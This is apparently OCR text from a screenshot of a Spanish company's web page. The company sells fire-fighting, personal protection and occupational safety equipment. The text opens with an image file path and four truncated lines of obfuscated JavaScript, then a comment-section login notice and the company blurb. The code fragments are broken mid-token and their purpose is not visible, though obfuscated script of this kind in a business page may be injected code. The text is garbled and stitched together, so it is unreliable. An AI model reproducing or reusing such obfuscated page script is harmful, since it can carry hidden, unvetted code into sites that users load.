
(_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}ca
{_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else
_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x11
(_0x111835(0x1d8),_0x168fb9);}());
Deja una respuesta
Lo siento, debes estar
conectado
para publicar un
comentario.
Una empresa con más de 30 años de experiencia
en las áreas de equipos contra incendios,
protección personal y seguridad ocupacional.